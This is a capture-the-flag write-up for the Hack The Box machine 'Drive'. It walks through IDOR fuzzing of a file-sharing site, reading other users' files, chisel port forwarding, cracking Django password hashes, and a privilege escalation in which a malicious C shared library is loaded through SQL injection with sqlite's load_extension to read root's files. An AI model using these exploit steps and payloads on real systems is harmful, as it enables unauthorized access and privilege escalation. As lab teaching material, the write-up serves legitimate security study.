Abstract
Machine name: HTB Drive
Level: Hard
Machine OS: Linux
Link: Drive
Drive is a linux machine about enumerating and finding a unauthenticated endpoint which lets you reserve file so you can read it, which leads to Information Disclosure which leads to initial foothold on the box. From then on, we find a gitea instance running, which we port forward it with chisel to find the password for 7z archives, after cracking those hashes, we login as another user to get user.txt. For privesc, we reverse engineer a binary and exploit sqlite3 load_extension module, lets get into it!
Table of Contents
Open Table of Contents
Kill Chain

Recon
Full port scan
Let’s start with a full port scan with nmap
cmd:
nmap -p- IP --min-rate=2000 -vvvo/p:
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
2887/tcp filtered aironetddp no-response
3000/tcp filtered ppp no-response
8257/tcp filtered unknown no-response
18832/tcp filtered unknown no-response
19488/tcp filtered unknown no-response
31934/tcp filtered unknown no-response
37592/tcp filtered unknown no-response
42059/tcp filtered unknown no-response
60721/tcp filtered unknown no-responsewe see there are just two ports open and other are filtered so we will keep our focus to open ports, now lets start service detection on these open ports
Service scan
cmd:
nmap -sC -sV -p22,80 -oN drive.nmap IPo/p:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 275a9fdb91c316e57da60d6dcb6bbd4a (RSA) | 256 9d076bc847280df29f81f2b8c3a67853 (ECDSA)
|_ 256 1d30349f797369bdf667f3343c1ff94e (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Doodle Grivelets head over to port 80
drive.htb
upon visiting the site we get the following, so its basically a website about storing files like a google drive
 upon registering we get the upload file and dashboard button, lets check it out
upon registering we get the upload file and dashboard button, lets check it out
after registering

lets visit dashboard
dashboard /home
the dashboard brings us to what files are there and its information

- Files

upload file

-
Reserve files It lets you reserve files under your name, with this you can essentially edit the content of unreserved files and view it. this will help later
-
Unreserve files it lets you unreserve files, meaning its out there for anyone to view it and own it under their name
-
View file
 we see that our file number is
we see that our file number is 112lets try other files
idor fuzzing
lets fuzz file
 99 returns unauth, so we know the file exists
99 returns unauth, so we know the file exists
 999 returns server error so we can conclude the file doesnt exist
python script
999 returns server error so we can conclude the file doesnt exist
python script
f = open("numbers.txt",'w')
for i in range(0,999):
f.write(str(i)+"\n")
f.close()lets create a wordlist 0-999 and send it to wfuzz to check for other files cmd:
wfuzz -u http://drive.htb/FUZZ/getFileDetail/ -w numbers.txt --follow --hw 11 -p localhost:8080 -b "sessionid=wxi6mpbfs1dqhj5b4id8oik2o8fze7po"
-w for wordlist
--follow follows redirect
-p ran it through burp
-b our sessionido/p:
 we get some files, out of which 100 is the admin file on homepage and 112,115 is our files. lets see if we can reserve the other files under our name.
we get some files, out of which 100 is the admin file on homepage and 112,115 is our files. lets see if we can reserve the other files under our name.
exploitation
so the vulnerability lies in the reserve functionality, where you can pass in any file and it will reserve the file for you meaning only you can read it so we can take advantage of this
 after intercepting the
after intercepting the Reserve request, we change the file id to 79 and send the request to receive the following request. it appears to be password for martin
 The funny thing is the above
The funny thing is the above Reserve is the only attack vector vulnerable, when you go to Files > ReserveFiles it sends a POST request to /blockFile in contrast to when you go from Dashboard > Reserve files it sends a GET request to /[id]/block so those two are different functionality keep in mind.
After retrieving the other files we find they’re also taking about databases file.
 again this will help us later, therefore you must have your enumeration game tight!
again this will help us later, therefore you must have your enumeration game tight!
Initial Foothold
we get the foothold of the machine by ssh-ing into the machine
 we find that there are three other local users, lets further enumerate the machine
we find that there are three other local users, lets further enumerate the machine

we cant run any commands as sudo
sudo -l
users and grouplets see the process list cmd:
ps -ef --foresto/p

let’s see what ports are active
ss -anltp we see theres
we see theres 3306 33060 which is mysql and 3000 port. we can curl port 3000 it to confirm its a gitea instance
From here on, we port forward it
chisel reverse port forward
on target machine
./chisel client 10.10.16.68:9001 R:3000:127.0.0.1:3000on attacking machine
./chisel_1.9.1_linux_amd64 server -p 9001 --reversegitea
 well, we dont have any password for any user, so we are still missing a piece.
Now if we remember from the fuzzing we found a file that talked about databases in
well, we dont have any password for any user, so we are still missing a piece.
Now if we remember from the fuzzing we found a file that talked about databases in /var/www/backups, lets cd into it to find
database file
 the backups db are password protected and we couldnt crack it, but if we try the
the backups db are password protected and we couldnt crack it, but if we try the db.sqlite3 db we can see theres a table called accounts_customer

 The hash format is
The hash format is 124 Django (SHA-1),we could only crack the hash for
tom@drive.htb:[REDACTED] but oh bummer, we cant ssh as tom.
lets try gitea creds for martinCruz since we know his username now and we get logged in


we find the password for 7z zip file in db_backup.sh
we transfer the db in /var/www/backups files form target machine to our machine and use it to extract the db files. The passwords are under accounts_customuser table.
now, one thing here is the 1_Dec_db_backup.sqlite3.7z had a different hash type and it was taking its sweet time to crack it so we skipped that one, the other hashes we found were able to crack
hash from oct sqlite
sha1$Ri2bP6RVoZD5XYGzeYWr7c$71eb1093e10d8f7f4d1eb64fa604e6050f8ad141:[REDACTED]
hash from Nov sqlite
sha1$Ri2bP6RVoZD5XYGzeYWr7c$4053cb928103b6a9798b2521c4100db88969525a:[REDACTED]only one password works for tom and thats in 1_Nov_db_backup.sqlite3.7z and we get user.txt
after cracking the password for tom and ssh into the machine to get user.txt

privesc
From the symbol table we find the main_menu function which seems to be the main entry point for the binary, and from there we find the username and password
moriarty:[REDACTED]

looking at the main_menu function we get

exploitation
so in order to exploit this, the main thing were looking out for is user input in any of the functions, and in fact we do have one function called 5. Activate user account
-
activate_user_account
 as we can see the if condition checks if the username is empty, and when its not (else block) it calls a function called
as we can see the if condition checks if the username is empty, and when its not (else block) it calls a function called sanitize_string, lets check it out -
sanitize_string
void sanitize_string(long username)
{
bool bVar1;
ulong uVar2;
long in_FS_OFFSET;
int local_3c;
int local_38;
uint i;
undefined8 blacklist;
undefined local_21;
long local_20;
local_20 = *(long *)(in_FS_OFFSET + 0x28);
local_3c = 0;
blacklist = 0x5c7b2f7c20270a00; //array of blacklist char \{/| '
local_21 = 0x3b; // ; semicolor
local_38 = 0;
do {
uVar2 = FUN_00401180(username);
if (uVar2 <= (ulong)(long)local_38) {
*(undefined *)(username + local_3c) = 0;
if (local_20 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail(); //stack smashing detection function
}
return;
}
bVar1 = false;
for (i = 0; i < 9; i = i + 1) {
if (*(char *)(username + local_38) == *(char *)((long)&blacklist + (long)(int)i)) {
bVar1 = true; //if username has blacklist char, break
break;
}
}
if (!bVar1) {
*(undefined *)(local_3c + username) = *(undefined *)(local_38 + username);
local_3c = local_3c + 1; // do something? idk
}
local_38 = local_38 + 1; //no idea either?
} while( true );
}so with this link
https://stackoverflow.com/questions/12424883/is-it-possible-to-test-if-loading-extensions-is-enabled-in-sqlite-3
we see that the load_extension is enabled

Now the whole idea of the exploit is to load a malicious module, which could be anything like reading root.txt or setting SUID on /bin/bash, so we create a malicious C file to cat root.txt
its also important to note that the load_extension takes in shared library files, now if we look at the documentation of sqlite https://www.sqlite.org/loadext.html,

reading further down we also see them mentioning the naming convetion of load_extension
 armed with this information and sanitize_string check we need to do the following
armed with this information and sanitize_string check we need to do the following
- Dont overrun the username input limit (48 characters)

- name our extension like
sqlite3_[ONE LETTER]_init - substitute for blacklisted characers (use decimal to substitute for
.from ascii table) - escape the query
- the effective query becomes
"/usr/bin/sqlite3 /var/www/DoodleGrive/db.sqlite3 -line \'UPDATE accounts_customuser SE T is_active=1 WHERE username=\"\""+load_extension(char(46,47,98))+"\'"steps
- create a c file
#include <unistd.h>
#include<stdlib.h>
void sqlite3_b_init() {
setuid(0);
setgid(0);
system("/usr/bin/cat /root/root.txt > /tmp/guys.txt");
}- compile it as a shared library
gcc -shared -o b.so -fPIC b.c- run the binary -> login -> select option 5

- exit out and cat
/tmp/guys.txt
- sql query
"/usr/bin/sqlite3 /var/www/DoodleGrive/db.sqlite3 -line \'UPDATE accounts_customuser SE T is_active=1 WHERE username=\"\";\'"payload
"+load_extension(char(46,47,98))+"
46 is . in ascii dec
47 is / in ascii dec
98 is b in ascii decside node: i tried getting a reverse shell but its broken i couldnt run any commands
source code analysis
- file object structure
class File(models.Model):
name = models.CharField(max_length=50 , unique=True)
file = models.FileField(upload_to=get_upload_path )
owner = models.ForeignKey(
CustomUser,
on_delete=models.CASCADE,
)
block = models.ForeignKey(CustomUser, null=True,on_delete=models.SET_NULL ,blank=True , related_name='block')
content = models.TextField(default="none")
createdDate = models.DateTimeField(auto_now_add=True)
groups = models.ManyToManyField(G)
def __str__(self):
return self.nameThe File object structure has a field called block if its null then the /[id]/block and /blockFile will work
- block_one_file
def block_one_file(request, id):
user = request.user
file = get_object_or_404(File, id = id)
file.block = user
file.save()
groups = file.groups.all()
userGroups = user.g_set.all()
level = 0
for group in groups:
if userGroups.filter(id = group.id ).exists(): #l.g_set.all().filter(id = f.id).exists()
level = 1
break
#log action
log_record = {'user': request.user.username , 'method' : 'blockFile' , 'file_name' : file.name , 'time_stamp': str(datetime.datetime.now())}
log(log_record, 'files-log.json', 2)
file_obj = open((SITE_ROOT+'/media/'+ str(file.file) ))
data = file_obj.read()
file.content = data.splitlines()
return render(request , 'getFileDetail.html' , {'file': file , 'user':user , 'level':level})
as we can see theres no check if we own the file or not and it directly blocks the files then log it
so the functionality of block_one_f
 when you hover over Reserver button you see
when you hover over Reserver button you see http://drive.htb/113/block/
113 being the id of the file and after fuzzing for available files we get the idea on how to exploit it
- blockFile
def blockFile(request):
user = request.user
if request.method == 'POST':
files = File.objects.all().filter(name__in = request.POST.getlist('files'))
user_Bloackable_File = File.objects.all().filter(groups__in = user.g_set.all()).distinct()
try:
with transaction.atomic():
for file in files:
if file.block is None and file in user_Bloackable_File:
file.block = user
file.save()
#log action
log_record = {'user': request.user.username , 'method' : 'blockFile' , 'file_name' : file.name , 'time_stamp': str(datetime.datetime.now())}
log(log_record, 'files-log.json', 2)
else:
1/0
except:
return JsonResponse({'status':'fail','message':'operation failed'})
return JsonResponse({'status':'success','message':'files Reserved successfully'})
mygroups = user.g_set.all()
i = 0
result = G.objects.none()
while i< len(mygroups):
